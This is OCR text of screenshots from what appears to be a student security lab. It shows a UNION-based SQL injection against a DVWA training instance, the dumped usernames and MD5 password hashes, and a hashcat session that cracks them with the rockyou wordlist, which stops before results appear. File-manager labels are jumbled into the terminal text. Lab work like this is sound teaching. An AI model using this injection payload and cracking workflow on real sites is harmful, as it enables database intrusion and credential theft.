 Vulnerability: SQL Injectio
Keith
http://ec2-35-167-142-236.us-west-2.compute.amazonaws.com/dvwa/vulnerabilities/sqli/?id=1' union select user,password from users--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user,password from users--
First name: admin
Surname: admin
ID: 1' union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
imkacarlson@kaliLaptop: ~/Documents/CS389_DVWA
File Edit View Search Terminal Help
imkacarlson@kaliLaptop:~/Documents/CS389_DVWA$ ls
2017-11-07-102849_1605x1747_scrot.png Cracked_Hashes.txt Hashes.txt
imkacarlson@kaliLaptop:~/Documents/CS389_DVWA$ man hashcat
imkacarlson@kaliLaptop:~/Documents/CS389_DVWA$ hashcat -m 0 -a 0 -o Cracked_Hashes.txt Hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (pull/1273/head) starting...
2017-11- Cracked_ Hashes.txt
Desktop
* Device #1: Not a native Intel OpenCL runtime. Expect massive speed loss.
You can use --force to override, but do not report related errors.
No devices found/left.
Documents
scrot.png
Started: Tue Nov 7 10:33:56 2017
Stopped: Tue Nov 7 10:33:56 2017
imkacarlson@kaliLaptop:~/Documents/CS389_DVWA$ hashcat -m 0 -a 0 -o Cracked_Hashes.txt Hashes.txt /usr/share/wordlists/rockyou.txt --force
hashcat (pull/1273/head) starting...
Pictures
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Core(TM) i5-5200U CPU @ 2.20GHz, 9938/9938 MB allocatable, 4MCU
Trash
Hashes: 5 digests; 4 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
+ Other Locations
Applicable optimizers:
* Zero-Byte
* Precompute-Init
* Precompute-Merkle-Demgard
* Meet-In-The-Middle
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Salt
* Raw-Hash